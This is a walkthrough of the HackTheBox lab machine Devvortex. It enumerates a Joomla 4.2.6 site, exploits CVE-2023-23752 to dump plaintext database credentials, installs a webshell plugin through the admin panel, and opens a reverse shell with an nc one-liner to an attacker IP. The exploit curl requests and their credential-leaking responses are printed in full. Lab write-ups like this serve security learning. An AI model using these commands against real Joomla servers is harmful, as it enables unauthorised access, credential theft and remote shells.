HackTheBox Devvortex

Initial Enumeration
Port Scanning
We kick off enumeration with rustscan and look for any services running on the
target.
❯ rustscan -t 1500 -b 1500 --ulimit 65000 -a 10.10.11.242 -- -sV -sC -oA ./{{ip}}.initial
The initial scan shows the target listening on ports 22 and 80.
| Port | Protocol | State | Service | Reason | Product | Version | Extra Info |
|---|---|---|---|---|---|---|---|
| 22 | tcp | open | ssh | syn-ack | OpenSSH | 8.2p1 Ubuntu 4ubuntu0.9 | Ubuntu Linux; protocol 2.0 |
| 80 | tcp | open | http | syn-ack | nginx | 1.18.0 | Ubuntu |
Web Enumeration
Trying to access http://10.10.11.242 redirects to http://devvortex.htb/ and fails to connect.
Adding the following to /etc/hosts will allow us to see the site.
10.10.11.242 devvortex.htb
We use whatweb to see what the site is running.
❯ whatweb devvortex.htb
http://devvortex.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[info@DevVortex.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.242], JQuery[3.4.1], Script[text/javascript], Title[DevVortex], X-UA-Compatible[IE=edge], nginx[1.18.0]
None of these stands out as a good entrypoint to dig further into. Browsing the
site using burp also yields no immediate interesting results.
Directory enumeration using feroxbuster also yields no interesting results.
❯ feroxbuster -u "http://devvortex.htb" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt --silent
http://devvortex.htb/about.html http://devvortex.htb/do.html http://devvortex.htb/images/d-3.png http://devvortex.htb/css/responsive.css http://devvortex.htb/images/linkedin.png http://devvortex.htb/images/envelope-white.png http://devvortex.htb/images/d-2.png http://devvortex.htb/images/quote.png http://devvortex.htb/images/location-white.png http://devvortex.htb/images/twitter.png http://devvortex.htb/images/d-4.png http://devvortex.htb/images/youtube.png http://devvortex.htb/images/d-1.png http://devvortex.htb/images/fb.png http://devvortex.htb/portfolio.html http://devvortex.htb/images/c-1.png http://devvortex.htb/images/telephone-white.png http://devvortex.htb/index.html http://devvortex.htb/contact.html http://devvortex.htb/css/style.css http://devvortex.htb/images/c-2.png http://devvortex.htb/images/c-3.png http://devvortex.htb/images/insta.png http://devvortex.htb/images/ http://devvortex.htb/css/ http://devvortex.htb/js/ http://devvortex.htb/js/jquery-3.4.1.min.js http://devvortex.htb/images/map-img.png http://devvortex.htb/images/who-img.jpg http://devvortex.htb/ http://devvortex.htb/images/w-4.png http://devvortex.htb/js/bootstrap.js http://devvortex.htb/images/w-3.png http://devvortex.htb/images/w-2.png http://devvortex.htb/css/bootstrap.css http://devvortex.htb/images/w-1.png
DNS and subdomain enumeration will not work since there are no nameservers to
access in the lab. Instead we perform vhost enumeration against the target
using ffuf and filter out responses with the size 154. The filtered size was
determined via an initial run.
❯ ffuf -u http://devvortex.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "HOST: FUZZ.devvortex.htb" -fs 154
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://devvortex.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.devvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 154
________________________________________________
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 133ms]
There is a hit on dev.devvortex.htb and we add it to the /etc/hosts file to
access the subdomain.
We perform the same enumeration as http://devvortex.htb to see if there are
any new or interesting results on the dev subdomain.
❯ whatweb dev.devvortex.htb
http://dev.devvortex.htb [200 OK] Bootstrap, Cookies[1daf6e3366587cf9ab315f8ef3b5ed78], Country[RESERVED][ZZ], Email[contact@devvortex.htb,contact@example.com,info@Devvortex.htb,info@devvortex.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], HttpOnly[1daf6e3366587cf9ab315f8ef3b5ed78], IP[10.10.11.242], Lightbox, Script, Title[Devvortex], UncommonHeaders[referrer-policy,cross-origin-opener-policy], X-Frame-Options[SAMEORIGIN], nginx[1.18.0]
❯ feroxbuster -u "http://dev.devvortex.htb" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -d 1 --silent
http://dev.devvortex.htb/bin http://dev.devvortex.htb/installation http://dev.devvortex.htb/logs http://dev.devvortex.htb/cache => http://dev.devvortex.htb/cache/ http://dev.devvortex.htb/plugins => http://dev.devvortex.htb/plugins/ http://dev.devvortex.htb/images => http://dev.devvortex.htb/images/ http://dev.devvortex.htb/includes => http://dev.devvortex.htb/includes/ http://dev.devvortex.htb/administrator => http://dev.devvortex.htb/administrator/ http://dev.devvortex.htb/templates => http://dev.devvortex.htb/templates/ http://dev.devvortex.htb/modules => http://dev.devvortex.htb/modules/ http://dev.devvortex.htb/language => http://dev.devvortex.htb/language/ http://dev.devvortex.htb/media => http://dev.devvortex.htb/media/ http://dev.devvortex.htb/tmp => http://dev.devvortex.htb/tmp/ http://dev.devvortex.htb/components => http://dev.devvortex.htb/components/ http://dev.devvortex.htb/libraries => http://dev.devvortex.htb/libraries/
http://dev.devvortex.htb/administrator/ stands out and visiting it shows a login page.

The login page reveals that the site is using the Joomla CMS. We enumerate
the files to see if there is anything exploitable or gives us key information
such as the version number.
❯ feroxbuster -u "http://dev.devvortex.htb" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -d 1 -C 404 --dont-scan media
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://dev.devvortex.htb
🚫 Don't Scan Regex │ media
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 1
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 69l 208w 3653c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 10w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 339l 2968w 18092c http://dev.devvortex.htb/LICENSE.txt
200 GET 501l 1581w 23221c http://dev.devvortex.htb/
200 GET 501l 1581w 23221c http://dev.devvortex.htb/index.php
200 GET 29l 105w 764c http://dev.devvortex.htb/robots.txt
200 GET 0l 0w 0c http://dev.devvortex.htb/configuration.php
200 GET 74l 540w 4942c http://dev.devvortex.htb/README.txt
200 GET 172l 1008w 6858c http://dev.devvortex.htb/htaccess.txt
Joomla Enumeration
http://dev.devvortex.htb/README.txt reveals that the site is running version
4.x of Joomla. Most likely 4.2.x.
Joomla! CMS™
1- Overview
* This is a Joomla! 4.x installation/upgrade package.
* Joomla! Official site: https://www.joomla.org
* Joomla! 4.2 version history - https://docs.joomla.org/Special:MyLanguage/Joomla_4.2_version_history
* Detailed changes in the Changelog: https://github.com/joomla/joomla-cms/commits/4.2-dev
http://dev.devvortex.htb/robots.txt shows us more directories
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# https://www.robotstxt.org/orig.html
User-agent: *
Disallow: /administrator/
Disallow: /api/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/
We look for available POCs for Joomla 4.2.x.
❯ searchsploit joomla 4.2
---------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------- ---------------------------------
Joomla! Component com_civicrm 4.2.2 - Remote Code Injecti | php/webapps/24969.txt
Joomla! Component Google Map Landkarten 4.2.3 - SQL Injec | php/webapps/44113.txt
Joomla! Component ionFiles 4.4.2 - File Disclosure | php/webapps/6809.txt
Joomla! Component jDownloads 1.0 - Arbitrary File Upload | php/webapps/17303.txt
Joomla! Component MaQma Helpdesk 4.2.7 - 'id' SQL Injecti | php/webapps/41399.txt
Joomla! Component mydyngallery 1.4.2 - SQL Injection | php/webapps/7343.txt
Joomla! com_hdwplayer 4.2 - 'search.php' SQL Injection | php/webapps/48242.txt
Joomla! v4.2.8 - Unauthenticated information disclosure | php/webapps/51334.py
---------------------------------------------------------- ---------------------------------
Shellcodes: No Results
While doing that we also look through the files to see if anything reveals a more exact version number or additional information.

http://dev.devvortex.htb/administrator/manifests/files/joomla.xml reveals
Joomla is running on 4.2.6.

We also run the joomscan tool for further enumeration and exploit
discovery, but find nothing new.
Joomla Exploitation
The first attempt would be the Joomla! v4.2.8 - Unauthenticated information disclosure
vulnerability.
The file details states that it affects: Version: 4.0.0 < 4.2.8 (it means from 4.0.0 up to 4.2.7)
The extension is .py but it’s actually a ruby script.
❯ ruby 51334.py http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
The login works and we store the credentials for potential use later on.
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##

At initial glance we see more information such as php version 7.4.3 from the
error message.
We have detected that your server is using PHP 7.4.3 which is obsolete and no longer receives official security updates by its developers. The Joomla! Project recommends upgrading your site to PHP 8.1 or later which will receive security updates at least until 2024-11-25.
After browsing the administrator portal and looking around, two avenues of attack come to mind.
- Modify the templates to include a reverse shell.
- Install a malicious joomla extension.
We decide to install a malicious extension for a web shell since one is readily available https://github.com/p0dalirius/Joomla-webshell-plugin.

We can now use the console.py file as instructed in the web shell plugin
project readme to access the web shell.
❯ python3 console.py -t http://dev.devvortex.htb
[webshell]> ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[webshell]> whoami
www-data
[webshell]>
This is not a stable shell so we try to get one in villain.
[webshell]> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.5 4443 >/tmp/f
We have now established our foothold and shell access to the underlying Linux server.
Additional Information and Alternative Routes
Let’s take a break here to understand what’s going on. There’s an excellent writeup on exploit CVE-2023-23752 here https://vulncheck.com/blog/joomla-for-rce.
In a very lacklustre nutshell, this version of Joomla is vulnerable to unauthenticated access to plaintext MySQL credentials.
The “CVE-2023-23752 to Code Execution #1” section in the writeup gives us more insight into how the previously used exploit works.
❯ curl -v "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true"
* Trying 10.10.11.242:80...
* Connected to dev.devvortex.htb (10.10.11.242) port 80
> GET /api/index.php/v1/config/application?public=true HTTP/1.1
> Host: dev.devvortex.htb
> User-Agent: curl/8.4.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Sat, 09 Dec 2023 06:19:43 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Sat, 09 Dec 2023 06:19:43 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
<
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes"* Connection #0 to host dev.devvortex.htb left intact
:{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},{"type":"application","id":"224","attributes":{"password":"P4ntherg0t1n5r3c0n##","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}%
Cleaner jq output:
{
"type": "application",
"id": "224",
"attributes": {
"user": "lewis",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"password": "P4ntherg0t1n5r3c0n##",
"id": 224
}
},
We can also check for other available MySQL users.
❯ curl -v "http://dev.devvortex.htb/api/index.php/v1/users?public=true"
* Trying 10.10.11.242:80...
* Connected to dev.devvortex.htb (10.10.11.242) port 80
> GET /api/index.php/v1/users?public=true HTTP/1.1
> Host: dev.devvortex.htb
> User-Agent: curl/8.4.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Sat, 09 Dec 2023 06:45:24 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
